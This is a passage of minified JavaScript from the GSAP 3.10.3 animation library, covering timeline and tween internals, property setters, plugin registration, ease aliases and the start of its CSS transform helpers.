i=this,n=f1(i,a),o=r,l=o.startAt,m=o.onStart,f=o.onStartParams,z=o.immediateRender,h,d=K.to(i,d1({ease:r.ease||"none",lazy:!1,immediateRender:!1,time:n,overwrite:"auto",duration:r.duration||Math.abs((n-(l&&"time"in l?l.time:i._time))/i.timeScale())||D,onStart:function(){if(i.pause(),!h){var p=r.duration||Math.abs((n-(l&&"time"in l?l.time:i._time))/i.timeScale());d._dur!==p&&n2(d,p,0,1).render(d._time,!0,!0),h=1}m&&m.apply(d,f||[])}},r));return z?d.render(0):d},t.tweenFromTo=function(a,r,i){return this.tweenTo(r,d1({startAt:{time:f1(this,a)}},i))},t.recent=function(){return this._recent},t.nextLabel=function(a){return a===void 0&&(a=this._time),_4(this,f1(this,a))},t.previousLabel=function(a){return a===void 0&&(a=this._time),_4(this,f1(this,a),1)},t.currentLabel=function(a){return arguments.length?this.seek(a,!0):this.previousLabel(this._time+D)},t.shiftChildren=function(a,r,i){i===void 0&&(i=0);for(var n=this._first,o=this.labels,l;n;)n._start>=i&&(n._start+=a,n._end+=a),n=n._next;if(r)for(l in o)o[l]>=i&&(o[l]+=a);return X1(this)},t.invalidate=function(){var a=this._first;for(this._lock=0;a;)a.invalidate(),a=a._next;return s.prototype.invalidate.call(this)},t.clear=function(a){a===void 0&&(a=!0);for(var r=this._first,i;r;)i=r._next,this.remove(r),r=i;return this._dp&&(this._time=this._tTime=this._pTime=0),a&&(this.labels={}),X1(this)},t.totalDuration=function(a){var r=0,i=this,n=i._last,o=h1,l,m,f;if(arguments.length)return i.timeScale((i._repeat<0?i.duration():i.totalDuration())/(i.reversed()?-a:a));if(i._dirty){for(f=i.parent;n;)l=n._prev,n._dirty&&n.totalDuration(),m=n._start,m>o&&i._sort&&n._ts&&!i._lock?(i._lock=1,x1(i,n,m-n._delay,1)._lock=0):o=m,m<0&&n._ts&&(r-=m,(!f&&!i._dp||f&&f.smoothChildTiming)&&(i._start+=m/i._ts,i._time-=m,i._tTime-=m),i.shiftChildren(-m,!1,-1/0),o=0),n._end>r&&n._ts&&(r=n._end),n=l;n2(i,i===F&&i._time>r?i._time:r,1,1),i._dirty=0}return i._tDur},c.updateRoot=function(a){if(F._ts&&(S4(F,A2(a,F)),b4=i1.frame),i1.frame>=h4){h4+=s1.autoSleep||120;var r=F._first;if((!r||!r._ts)&&s1.autoSleep&&i1._listeners.length<2){for(;r&&!r._ts;)r=r._next;r||i1.sleep()}}},c}(C2);d1(Q.prototype,{_lock:0,_hasPause:0,_forcing:0});var o5=function(c,t,e,a,r,i,n){var o=new e1(this._pt,c,t,0,1,D3,null,r),l=0,m=0,f,z,h,d,u,p,_,g;for(o.b=e,o.e=a,e+="",a+="",(_=~a.indexOf("random("))&&(a=l2(a)),i&&(g=[e,a],i(g,c,t),e=g[0],a=g[1]),z=e.match(t3)||[];f=t3.exec(a);)d=f[0],u=a.substring(l,f.index),h?h=(h+1)%5:u.substr(-5)==="rgba("&&(h=1),d!==z[m++]&&(p=parseFloat(z[m-1])||0,o._pt={_next:o._pt,p:u||m===1?u:",",s:p,c:d.charAt(1)==="="?Z1(p,d)-p:parseFloat(d)-p,m:h&&h<4?Math.round:0},l=t3.lastIndex);return o.c=l<a.length?a.substring(l,a.length):"",o.fp=n,(_3.test(a)||_)&&(o.e=0),this._pt=o,o},R3=function(c,t,e,a,r,i,n,o,l){N(a)&&(a=a(r||0,c,i));var m=c[t],f=e!=="get"?e:N(m)?l?c[t.indexOf("set")||!N(c["get"+t.substr(3)])?t:"get"+t.substr(3)](l):c[t]():m,z=N(m)?l?z5:Z4:M3,h;if(I(a)&&(~a.indexOf("random(")&&(a=l2(a)),a.charAt(1)==="="&&(h=Z1(f,a)+(H(f)||0),(h||h===0)&&(a=h))),f!==a||z3)return!isNaN(f*a)&&a!==""?(h=new e1(this._pt,c,t,+f||0,a-(f||0),typeof m=="boolean"?d5:G4,0,z),l&&(h.fp=l),n&&h.modifier(n,this,c),this._pt=h):(!m&&!(t in c)&&K2(t,a),o5.call(this,c,t,f,a,z,o||s1.stringFilter,l))},m5=function(c,t,e,a,r){if(N(c)&&(c=T2(c,r,t,e,a)),!R1(c)||c.style&&c.nodeType||$(c)||T4(c))return I(c)?T2(c,r,t,e,a):c;var i={},n;for(n in c)i[n]=T2(c[n],r,t,e,a);return i},b3=function(c,t,e,a,r,i){var n,o,l,m;if(r1[c]&&(n=new r1[c]).init(r,n.rawVars?t[c]:m5(t[c],a,r,i,e),e,a,i)!==!1&&(e._pt=o=new e1(e._pt,r,c,0,1,n.render,n,0,n.priority),e!==a2))for(l=e._ptLookup[e._targets.indexOf(r)],m=n._props.length;m--;)l[n._props[m]]=o;return n},D1,z3,S3=function s(c,t){var e=c.vars,a=e.ease,r=e.startAt,i=e.immediateRender,n=e.lazy,o=e.onUpdate,l=e.onUpdateParams,m=e.callbackScope,f=e.runBackwards,z=e.yoyoEase,h=e.keyframes,d=e.autoRevert,u=c._dur,p=c._startAt,_=c._targets,g=c.parent,v=g&&g.data==="nested"?g.parent._targets:_,y=c._overwrite==="auto"&&!p3,x=c.timeline,T,w,C,P,b,U,j,A,k,q,J,a1,K1;if(x&&(!h||!a)&&(a="none"),c._ease=H1(a,r2.ease),c._yEase=z?V4(H1(z===!0?a:z,r2.ease)):0,z&&c._yoyo&&!c._repeat&&(z=c._yEase,c._yEase=c._ease,c._ease=z),c._from=!x&&!!e.runBackwards,!x||h&&!e.stagger){if(A=_[0]?k1(_[0]).harness:0,a1=A&&e[A.prop],T=B2(e,y3),p&&(P1(p.render(-1,!0)),p._lazy=0),r)if(P1(c._startAt=K.set(_,d1({data:"isStart",overwrite:!1,parent:g,immediateRender:!0,lazy:n1(n),startAt:null,delay:0,onUpdate:o,onUpdateParams:l,callbackScope:m,stagger:0},r))),t<0&&!i&&!d&&c._startAt.render(-1,!0),i){if(t>0&&!d&&(c._startAt=0),u&&t<=0){t&&(c._zTime=t);return}}else d===!1&&(c._startAt=0);else if(f&&u){if(p)!d&&(c._startAt=0);else if(t&&(i=!1),C=d1({overwrite:!1,data:"isFromStart",lazy:i&&n1(n),immediateRender:i,stagger:0,parent:g},T),a1&&(C[A.prop]=a1),P1(c._startAt=K.set(_,C)),t<0&&c._startAt.render(-1,!0),c._zTime=t,!i)s(c._startAt,D);else if(!t)return}for(c._pt=c._ptCache=0,n=u&&n1(n)||n&&!u,w=0;w<_.length;w++){if(b=_[w],j=b._gsap||v3(_)[w]._gsap,c._ptLookup[w]=q={},m3[j.id]&&U1.length&&J2(),J=v===_?w:v.indexOf(b),A&&(k=new A).init(b,a1||T,c,J,v)!==!1&&(c._pt=P=new e1(c._pt,b,k.name,0,1,k.render,k,0,k.priority),k._props.forEach(function(I1){q[I1]=P}),k.priority&&(U=1)),!A||a1)for(C in T)r1[C]&&(k=b3(C,T,c,J,b,v))?k.priority&&(U=1):q[C]=P=R3.call(c,b,C,"get",T[C],J,v,0,e.stringFilter);c._op&&c._op[w]&&c.kill(b,c._op[w]),y&&c._pt&&(D1=c,F.killTweensOf(b,q,c.globalTime(t)),K1=!c.parent,D1=0),c._pt&&n&&(m3[j.id]=1)}U&&k3(c),c._onInit&&c._onInit(c)}c._onUpdate=o,c._initted=(!c._op||c._pt)&&!K1,h&&t<=0&&x.render(h1,!0,!0)},u5=function(c,t,e,a,r,i,n){var o=(c._pt&&c._ptCache||(c._ptCache={}))[t],l,m,f;if(!o)for(o=c._ptCache[t]=[],m=c._ptLookup,f=c._targets.length;f--;){if(l=m[f][t],l&&l.d&&l.d._pt)for(l=l.d._pt;l&&l.p!==t;)l=l._next;if(!l)return z3=1,c.vars[t]="+=0",S3(c,n),z3=0,1;o.push(l)}for(f=o.length;f--;)l=o[f],l.s=(a||a===0)&&!r?a:l.s+(a||0)+i*l.c,l.c=e-l.s,l.e&&(l.e=E(e)+H(l.e)),l.b&&(l.b=l.s+H(l.b))},f5=function(c,t){var e=c[0]?k1(c[0]).harness:0,a=e&&e.aliases,r,i,n,o;if(!a)return t;r=O1({},t);for(i in a)if(i in r)for(o=a[i].split(","),n=o.length;n--;)r[o[n]]=r[i];return r},h5=function(c,t,e,a){var r=t.ease||a||"power1.inOut",i,n;if($(t))n=e[c]||(e[c]=[]),t.forEach(function(o,l){return n.push({t:l/(t.length-1)*100,v:o,e:r})});else for(i in t)n=e[i]||(e[i]=[]),i==="ease"||n.push({t:parseFloat(c),v:t[i],e:r})},T2=function(c,t,e,a,r){return N(c)?c.call(t,e,a,r):I(c)&&~c.indexOf("random(")?l2(c):c},O4=g3+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert",Y4={};t1(O4+",id,stagger,delay,duration,paused,scrollTrigger",function(s){return Y4[s]=1});var K=function(s){y4(c,s);function c(e,a,r,i){var n;typeof a=="number"&&(r.duration=a,a=r,r=null),n=s.call(this,i?a:g2(a))||this;var o=n.vars,l=o.duration,m=o.delay,f=o.immediateRender,z=o.stagger,h=o.overwrite,d=o.keyframes,u=o.defaults,p=o.scrollTrigger,_=o.yoyoEase,g=a.parent||F,v=($(e)||T4(e)?C1(e[0]):"length"in a)?[e]:z1(e),y,x,T,w,C,P,b,U;if(n._targets=v.length?v3(v):E2("GSAP target "+e+" not found. https://greensock.com",!s1.nullTargetWarn)||[],n._ptLookup=[],n._overwrite=h,d||z||k2(l)||k2(m)){if(a=n.vars,y=n.timeline=new Q({data:"nested",defaults:u||{}}),y.kill(),y.parent=y._dp=T1(n),y._start=0,z||k2(l)||k2(m)){if(w=v.length,b=z&&B4(z),R1(z))for(C in z)~O4.indexOf(C)&&(U||(U={}),U[C]=z[C]);for(x=0;x<w;x++)T=B2(a,Y4),T.stagger=0,_&&(T.yoyoEase=_),U&&O1(T,U),P=v[x],T.duration=+T2(l,T1(n),x,P,v),T.delay=(+T2(m,T1(n),x,P,v)||0)-n._delay,!z&&w===1&&T.delay&&(n._delay=m=T.delay,n._start+=m,T.delay=0),y.to(P,T,b?b(x,P,v):0),y._ease=S.none;y.duration()?l=m=0:n.timeline=0}else if(d){g2(d1(y.vars.defaults,{ease:"none"})),y._ease=H1(d.ease||a.ease||"none");var j=0,A,k,q;if($(d))d.forEach(function(J){return y.to(v,J,">")});else{T={};for(C in d)C==="ease"||C==="easeEach"||h5(C,d[C],T,d.easeEach);for(C in T)for(A=T[C].sort(function(J,a1){return J.t-a1.t}),j=0,x=0;x<A.length;x++)k=A[x],q={ease:k.e,duration:(k.t-(x?A[x-1].t:0))/100*l},q[C]=k.v,y.to(v,q,j),j+=q.duration;y.duration()<l&&y.to({},{duration:l-y.duration()})}}l||n.duration(l=y.duration())}else n.timeline=0;return h===!0&&!p3&&(D1=T1(n),F.killTweensOf(v),D1=0),x1(g,T1(n),r),a.reversed&&n.reverse(),a.paused&&n.paused(!0),(f||!l&&!d&&n._start===G(g._time)&&n1(f)&&I0(T1(n))&&g.data!=="nested")&&(n._tTime=-D,n.render(Math.max(0,-m))),p&&L4(T1(n),p),n}var t=c.prototype;return t.render=function(a,r,i){var n=this._time,o=this._tDur,l=this._dur,m=a>o-D&&a>=0?o:a<D?0:a,f,z,h,d,u,p,_,g,v;if(!l)V0(this,a,r,i);else if(m!==this._tTime||!a||i||!this._initted&&this._tTime||this._startAt&&this._zTime<0!=a<0){if(f=m,g=this.timeline,this._repeat){if(d=l+this._rDelay,this._repeat<-1&&a<0)return this.totalTime(d*100+a,r,i);if(f=G(m%d),m===o?(h=this._repeat,f=l):(h=~~(m/d),h&&h===m/d&&(f=l,h--),f>l&&(f=l)),p=this._yoyo&&h&1,p&&(v=this._yEase,f=l-f),u=i2(this._tTime,d),f===n&&!i&&this._initted)return this._tTime=m,this;h!==u&&(g&&this._yEase&&X4(g,p),this.vars.repeatRefresh&&!p&&!this._lock&&(this._lock=i=1,this.render(G(d*h),!0).invalidate()._lock=0))}if(!this._initted){if(F4(this,a<0?a:f,i,r))return this._tTime=0,this;if(n!==this._time)return this;if(l!==this._dur)return this.render(a,r,i)}if(this._tTime=m,this._time=f,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=_=(v||this._ease)(f/l),this._from&&(this.ratio=_=1-_),f&&!n&&!r&&(p1(this,"onStart"),this._tTime!==m))return this;for(z=this._pt;z;)z.r(_,z.d),z=z._next;g&&g.render(a<0?a:!f&&p?-D:g._dur*g._ease(f/this._dur),r,i)||this._startAt&&(this._zTime=a),this._onUpdate&&!r&&(a<0&&this._startAt&&this._startAt.render(a,!0,i),p1(this,"onUpdate")),this._repeat&&h!==u&&this.vars.onRepeat&&!r&&this.parent&&p1(this,"onRepeat"),(m===this._tDur||!m)&&this._tTime===m&&(a<0&&this._startAt&&!this._onUpdate&&this._startAt.render(a,!0,!0),(a||!l)&&(m===this._tDur&&this._ts>0||!m&&this._ts<0)&&P1(this,1),!r&&!(a<0&&!n)&&(m||n)&&(p1(this,m===o?"onComplete":"onReverseComplete",!0),this._prom&&!(m<o&&this.timeScale()>0)&&this._prom()))}return this},t.targets=function(){return this._targets},t.invalidate=function(){return this._pt=this._op=this._startAt=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(),s.prototype.invalidate.call(this)},t.resetTo=function(a,r,i,n){w2||i1.wake(),this._ts||this.play();var o=Math.min(this._dur,(this._dp._time-this._start)*this._ts),l;return this._initted||S3(this,o),l=this._ease(o/this._dur),u5(this,a,r,i,n,l,o)?this.resetTo(a,r,i,n):(P3(this,0),this.parent||U4(this._dp,this,"_first","_last",this._dp._sort?"_start":0),this.render(0))},t.kill=function(a,r){if(r===void 0&&(r="all"),!a&&(!r||r==="all"))return this._lazy=this._pt=0,this.parent?x2(this):this;if(this.timeline){var i=this.timeline.totalDuration();return this.timeline.killTweensOf(a,r,D1&&D1.vars.overwrite!==!0)._first||x2(this),this.parent&&i!==this.timeline.totalDuration()&&n2(this,this._dur*this.timeline._tDur/i,0,1),this}var n=this._targets,o=a?z1(a):n,l=this._ptLookup,m=this._pt,f,z,h,d,u,p,_;if((!r||r==="all")&&j0(n,o))return r==="all"&&(this._pt=0),x2(this);for(f=this._op=this._op||[],r!=="all"&&(I(r)&&(u={},t1(r,function(g){return u[g]=1}),r=u),r=f5(n,r)),_=n.length;_--;)if(~o.indexOf(n[_])){z=l[_],r==="all"?(f[_]=r,d=z,h={}):(h=f[_]=f[_]||{},d=r);for(u in d)p=z&&z[u],p&&((!("kill"in p.d)||p.d.kill(u)===!0)&&I2(this,p,"_pt"),delete z[u]),h!=="all"&&(h[u]=1)}return this._initted&&!this._pt&&m&&x2(this),this},c.to=function(a,r){return new c(a,r,arguments[2])},c.from=function(a,r){return v2(1,arguments)},c.delayedCall=function(a,r,i,n){return new c(r,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:a,onComplete:r,onReverseComplete:r,onCompleteParams:i,onReverseCompleteParams:i,callbackScope:n})},c.fromTo=function(a,r,i){return v2(2,arguments)},c.set=function(a,r){return r.duration=0,r.repeatDelay||(r.repeat=0),new c(a,r)},c.killTweensOf=function(a,r,i){return F.killTweensOf(a,r,i)},c}(C2);d1(K.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0});t1("staggerTo,staggerFrom,staggerFromTo",function(s){K[s]=function(){var c=new Q,t=f3.call(arguments,0);return t.splice(s==="staggerFromTo"?5:4,0,0),c[s].apply(c,t)}});var M3=function(c,t,e){return c[t]=e},Z4=function(c,t,e){return c[t](e)},z5=function(c,t,e,a){return c[t](a.fp,e)},p5=function(c,t,e){return c.setAttribute(t,e)},V2=function(c,t){return N(c[t])?Z4:j2(c[t])&&c.setAttribute?p5:M3},G4=function(c,t){return t.set(t.t,t.p,Math.round((t.s+t.c*c)*1e6)/1e6,t)},d5=function(c,t){return t.set(t.t,t.p,!!(t.s+t.c*c),t)},D3=function(c,t){var e=t._pt,a="";if(!c&&t.b)a=t.b;else if(c===1&&t.e)a=t.e;else{for(;e;)a=e.p+(e.m?e.m(e.s+e.c*c):Math.round((e.s+e.c*c)*1e4)/1e4)+a,e=e._next;a+=t.c}t.set(t.t,t.p,a,t)},U3=function(c,t){for(var e=t._pt;e;)e.r(c,e.d),e=e._next},_5=function(c,t,e,a){for(var r=this._pt,i;r;)i=r._next,r.p===a&&r.modifier(c,t,e),r=i},x5=function(c){for(var t=this._pt,e,a;t;)a=t._next,t.p===c&&!t.op||t.op===c?I2(this,t,"_pt"):t.dep||(e=1),t=a;return!e},y5=function(c,t,e,a){a.mSet(c,t,a.m.call(a.tween,e,a.mt),a)},k3=function(c){for(var t=c._pt,e,a,r,i;t;){for(e=t._next,a=r;a&&a.pr>t.pr;)a=a._next;(t._prev=a?a._prev:i)?t._prev._next=t:r=t,(t._next=a)?a._prev=t:i=t,t=e}c._pt=r},e1=function(){function s(t,e,a,r,i,n,o,l,m){this.t=e,this.s=r,this.c=i,this.p=a,this.r=n||G4,this.d=o||this,this.set=l||M3,this.pr=m||0,this._next=t,t&&(t._prev=this)}var c=s.prototype;return c.modifier=function(e,a,r){this.mSet=this.mSet||this.set,this.set=y5,this.m=e,this.mt=r,this.tween=a},s}();t1(g3+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",function(s){return y3[s]=1});m1.TweenMax=m1.TweenLite=K;m1.TimelineLite=m1.TimelineMax=Q;F=new Q({sortChildren:!1,defaults:r2,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0});s1.stringFilter=w3;var q2={registerPlugin:function(){for(var c=arguments.length,t=new Array(c),e=0;e<c;e++)t[e]=arguments[e];t.forEach(function(a){return e5(a)})},timeline:function(c){return new Q(c)},getTweensOf:function(c,t){return F.getTweensOf(c,t)},getProperty:function(c,t,e,a){I(c)&&(c=z1(c)[0]);var r=k1(c||{}).get,i=e?D4:M4;return e==="native"&&(e=""),c&&(t?i((r1[t]&&r1[t].get||r)(c,t,e,a)):function(n,o,l){return i((r1[n]&&r1[n].get||r)(c,n,o,l))})},quickSetter:function(c,t,e){if(c=z1(c),c.length>1){var a=c.map(function(m){return u1.quickSetter(m,t,e)}),r=a.length;return function(m){for(var f=r;f--;)a[f](m)}}c=c[0]||{};var i=r1[t],n=k1(c),o=n.harness&&(n.harness.aliases||{})[t]||t,l=i?function(m){var f=new i;a2._pt=0,f.init(c,e?m+e:m,a2,0,[c]),f.render(1,f),a2._pt&&U3(1,a2)}:n.set(c,o);return i?l:function(m){return l(c,o,e?m+e:m,n,1)}},quickTo:function(c,t,e){var a,r=u1.to(c,O1((a={},a[t]="+=0.1",a.paused=!0,a),e||{})),i=function(o,l,m){return r.resetTo(t,o,l,m)};return i.tween=r,i},isTweening:function(c){return F.getTweensOf(c,!0).length>0},defaults:function(c){return c&&c.ease&&(c.ease=H1(c.ease,r2.ease)),z4(r2,c||{})},config:function(c){return z4(s1,c||{})},registerEffect:function(c){var t=c.name,e=c.effect,a=c.plugins,r=c.defaults,i=c.extendTimeline;(a||"").split(",").forEach(function(n){return n&&!r1[n]&&!m1[n]&&E2(t+" effect requires "+n+" plugin.")}),e3[t]=function(n,o,l){return e(z1(n),d1(o||{},r),l)},i&&(Q.prototype[t]=function(n,o,l){return this.add(e3[t](n,R1(o)?o:(l=o)&&{},this),l)})},registerEase:function(c,t){S[c]=H1(t)},parseEase:function(c,t){return arguments.length?H1(c,t):S},getById:function(c){return F.getById(c)},exportRoot:function(c,t){c===void 0&&(c={});var e=new Q(c),a,r;for(e.smoothChildTiming=n1(c.smoothChildTiming),F.remove(e),e._dp=0,e._time=e._tTime=F._time,a=F._first;a;)r=a._next,(t||!(!a._dur&&a instanceof K&&a.vars.onComplete===a._targets[0]))&&x1(e,a,a._start-a._delay),a=r;return x1(F,e,0),e},utils:{wrap:W0,wrapYoyo:c5,distribute:B4,random:q4,snap:A4,normalize:$0,getUnit:H,clamp:O0,splitColor:I4,toArray:z1,selector:Z0,mapRange:K4,pipe:G0,unitize:Q0,interpolate:t5,shuffle:J4},install:C4,effects:e3,ticker:i1,updateRoot:Q.updateRoot,plugins:r1,globalTimeline:F,core:{PropTween:e1,globals:R4,Tween:K,Timeline:Q,Animation:C2,getCache:k1,_removeLinkedListItem:I2,suppressOverwrites:function(c){return p3=c}}};t1("to,from,fromTo,delayedCall,set,killTweensOf",function(s){return q2[s]=K[s]});i1.add(Q.updateRoot);a2=q2.to({},{duration:0});var g5=function(c,t){for(var e=c._pt;e&&e.p!==t&&e.op!==t&&e.fp!==t;)e=e._next;return e},v5=function(c,t){var e=c._targets,a,r,i;for(a in t)for(r=e.length;r--;)i=c._ptLookup[r][a],i&&(i=i.d)&&(i._pt&&(i=g5(i,a)),i&&i.modifier&&i.modifier(t[a],c,e[r],a))},n3=function(c,t){return{name:c,rawVars:1,init:function(a,r,i){i._onInit=function(n){var o,l;if(I(r)&&(o={},t1(r,function(m){return o[m]=1}),r=o),t){o={};for(l in r)o[l]=t(r[l]);r=o}v5(n,r)}}}},u1=q2.registerPlugin({name:"attr",init:function(c,t,e,a,r){var i,n;for(i in t)n=this.add(c,"setAttribute",(c.getAttribute(i)||0)+"",t[i],a,r,0,0,i),n&&(n.op=i),this._props.push(i)}},{name:"endArray",init:function(c,t){for(var e=t.length;e--;)this.add(c,e,c[e]||0,t[e])}},n3("roundProps",h3),n3("modifiers"),n3("snap",A4))||q2;K.version=Q.version=u1.version="3.10.3";w4=1;v4()&&s2();var T5=S.Power0,P5=S.Power1,w5=S.Power2,C5=S.Power3,R5=S.Power4,b5=S.Linear,S5=S.Quad,M5=S.Cubic,D5=S.Quart,U5=S.Quint,k5=S.Strong,L5=S.Elastic,F5=S.Back,E5=S.SteppedEase,J5=S.Bounce,B5=S.Sine,A5=S.Expo,q5=S.Circ;var Q4,F1,m2,A3,t2,j5,$4,K5=function(){return typeof window<"u"},B1={},W1=180/Math.PI,u2=Math.PI/180,o2=Math.atan2,W4=1e8,n0=/([A-Z])/g,I5=/(left|right|width|margin|padding|x)/i,N5=/[\s,\(]\S/,E1={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},s0=function(c,t){return t.set(t.t,t.p,Math.round((t.s+t.c*c)*1e4)/1e4+t.u,t)},V5=function(c,t){return t.set(t.t,t.p,c===1?t.e:Math.round((t.s+t.c*c)*1e4)/1e4+t.u,t)},X5=function(c,t){return t.set(t.t,t.p,c?Math.round((t.s+t.c*c)*1e4)/1e4+t.u:t.b,t)},H5=function(c,t){var e=t.s+t.c*c;t.set(t.t,t.p,~~(e+(e<0?-.5:.5))+t.u,t)},l0=function(c,t){return t.set(t.t,t.p,c?t.e:t.b,t)},o0=function(c,t){return t.set(t.t,t.p,c!==1?t.b:t.e,t)},O5=function(c,t,e){return c.style[t]=e},Y5=function(c,t,e){return c.style.setProperty(t,e)},Z5=function(c,t,e){return c._gsap[t]=e},G5=function(c,t,e){return c._gsap.scaleX=c._gsap.scaleY=e},Q5=function(c,t,e,a,r){var i=c._gsap;i.scaleX=i.scaleY=e,i.renderTransform(r,i)},$5=function(c,t,e,a,r){var i=c._gsap;i[t]=e,i.renderTransform(r,i)},O="transform",A1=O+"Origin",m0,E3=function(c,t){var e=F1.createElementNS?F1.createElementNS((t||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),c):F1.createElement(c);return e.style?e:F1.createElement(c)},b1=function s(c,t,e){var a=getComputedStyle(c);return a[t]||a.getPropertyValue(t.replace(n0,"-$1").toLowerCase())||a.getPropertyValue(t)||!e&&s(c,f2(t)||t,1)||""},c0="O,Moz,ms,Ms,Webkit".split(","),f2=function(c,t,e){var a=t||t2,r=a.style,i=5;if(c in r&&!e)return c;for(c=c.charAt(0).toUpperCase()+c.substr(1);i--&&!(c0[i]+c in r););return i<0?null:(i===3?"ms":i>=0?c0[i]:"")+c},J3=function(){K5()&&window.document&&(Q4=window,F1=Q4.document,m2=F1.documentElement,t2=E3("div")||{style:{}},j5=E3("div"),O=f2(O),A1=O+"Origin",t2.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",m0=!!f2("perspective"),A3=1)},L3=function s(c){var t=E3("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),e=this.parentNode,a=this.nextSibling,r=this.style.cssText,i;if(m2.appendChild(t),t.appendChild(this),this.style.display="block",c)try{i=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=s}catch{}else this._gsapBBox&&(i=this._gsapBBox());return e&&(a?e.insertBefore(this,a):e.appendChild(this)),m2.removeChild(t),this.style.cssText=r,i},t0=function(c,t){for(var e=t.length;e--;)if(c.hasAttribute(t[e]))return c.getAttribute(t[e])},u0=function(c){var t;try{t=c.getBBox()}catch{t=L3.call(c,!0)}return t&&(t.width||t.height)||c.getBBox===L3||(t=L3.call(c,!0)),t&&!t.width&&!t.x&&!t.y?{x:+t0(c,["x","cx","x1"])||0,y:+t0(c,["y","cy","y1"])||0,width:0,height:0}:t},f0=function(c){return!!(c.getCTM&&(!c.parentNode||c.ownerSVGElement)&&u0(c))},S2=function(c,t){if(t){var e=c.style;t in B1&&t!==A1&&(t=O),e.removeProperty?((t.substr(0,2)==="ms"||t.substr(0,6)==="webkit")&&(t="-"+t),e.removeProperty(t.replace(n0,"-$1").toLowerCase())):e.removeAttribute(t)}},J1=function(c,t,e,a,r,i){var n=new e1(c._pt,t,e,0,1,i?o0:l0);return c._pt=n,n.b=a,n.e=r,c._props.push(e),n},e0={deg:1,rad:1,turn:1},q1=function s(c,t,e,a){var r=parseFloat(e)||0,i=(e+"").trim().substr((r+"").length)||"px",n=t2.style,o=I5.test(t),l=c.tagName.toLowerCase()==="svg",m=(l?"client":"offset")+(o?"Width":"Height"),f=100,z=a==="px",h=a==="%",d,u,p,_;return a===i||!r||e0[a]||e0[i]?r:(i!=="px"&&!z&&(r=s(c,t,e,"px")),_=c.getCTM&&f0(c),(h||i==="%")&&(B1[t]||~t.indexOf("adius"))?(d=_?c.getBBox()[o?"width":"height"]:c[m],E(h?r/d*f:r/100*d)):(n[o?"width":"height"]=f+(z?i:a),u=~t.indexOf("adius")||a==="em"&&c.appendChild&&!l?c:c.parentNode,_&&(u=(c.ownerSVGElement||{}).parentNode),(!u||u===F1||!u.appendChild)&&(u=F1.body),p=u._gsap,p&&h&&p.width&&o&&p.time===i1.time?E(r/p.width*f):((h||i==="%")&&(n.position=b1(c,"position")),u===c&&(n.position="static"),u.appendChild(t2),d=t2[m],u.removeChild(t2),n.position="absolute",o&&h&&(p=k1(u),p.time=i1.time,p.width=u[m]),E(z?d*r/f:d&&r?f/d*r:0))))},c2=function(c,t,e,a){var r;return A3||J3(),t in E1&&t!=="transform"&&(t=E1[t],~t.indexOf(",")&&(t=t.split(",")[0])),B1[t]&&t!=="transform"?(r=D2(c,a),r=t!=="transformOrigin"?r[t]:r.svg?r.origin:H2(b1(c,A1))+" "+r.zOrigin+"px"):(r=c.style[t],(!r||r==="auto"||a||~(r+"").indexOf("calc("))&&(r=X2[t]&&X2[t](c,t,e)||b1(c,t)||T3(c,t)||(t==="opacity"?1:0))),e&&!~(r+"").trim().indexOf(" ")?q1(c,t,r,e)+e:r},W5=function(c,t,e,a){if(!e||e==="none"){var r=f2(t,c,1),i=r&&b1(c,r,1);i&&i!==e?(t=r,e=i):t==="borderColor"&&(e=b1(c,"borderTopColor"))}var n=new e1(this._pt,c.style,t,0,1,D3),o=0,l=0,m,f,z,h,d,u,p,_,g,v,y,x;if(n.b=e,n.e=a,e+="",a+="",a==="auto"&&(c.style[t]=a,a=b1(c,t)||a,c.style[t]=e),m=[e,a],w3(m),e=m[0],a=m[1],z=e.match(Y1)||[],x=a.match(Y1)||[],x.length){for(;f=Y1.exec(a);)p=f[0],g=a.substring(o,f.index),d?d=(d+1)%5:(g.substr(-5)==="rgba("||g.substr(-5)==="hsla(")&&(d=1),p!==(u=z[l++]||"")&&(h=parseFloat(u)||0,y=u.substr((h+"").length),p.charAt(1)==="="&&(p=Z1(h,p)+y),_=parseFloat(p),v=p.substr((_+"").length),o=Y1.lastIndex-v.length,v||(v=v||s1.units[t]||y,o===a.length&&(a+=v,n.e+=v)),y!==v&&(h=q1(c,t,u,v)||0),n._pt={_next:n._pt,p:g||l===1?g:",",s:h,c:_-h,m:d&&d<4||t==="zIndex"?Math.round:0});n.c=o<a.length?a.substring(o,a.length):""}else n.r=t==="display"&&a==="none"?o0:l0;return _3.test(a)&&(n.e=0),this._pt=n,n},a0={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},c6=function(c){var t=c.split(" "),e=t[0],a=t[1]||"50%";return(e==="top"||e==="bottom"||a==="left"||a==="right")&&(c=e,e=a,a=c),t[0]=a0[e]||e,t[1]=a0[a]||a,t.join(" ")},t6=function(c,t){if(t.tween&&t.tween._time===t.tween._dur){var e=t.t,a=e.style,r=t.u,i=e._gsap,n,o,l;if(r==="all"||r===!0)a.cssText="",o=1;else for(r=r.split(","),l=r.length;--l>-1;)n=r[l],B1[n]&&(o=1,n=n==="transformOrigin"?A1:O),S2(e,n);o&&(S2(e,O),i&&(i.svg&&e.removeAttribute("transform"),D2(e,1),i.uncache=1))}},X2={clearProps:function(c,t,e,a,r){if(r.data!=="isFromStart"){var i=c._pt=new e1(c._pt,t,e,0,0,t6);return i.u=a,i.pr=-10,i.tween=r,c._props.push(e),1}}},M2=[1,0,0,1,0,0],h0={},z0=function(c){return c==="matrix(1, 0, 0, 1, 0, 0)"||c==="none"||!c},r0=function(c){var t=b1(c,O);return z0(t)?M2:t.substr(7).match(d3).map(E)},q3=function(c,t){var 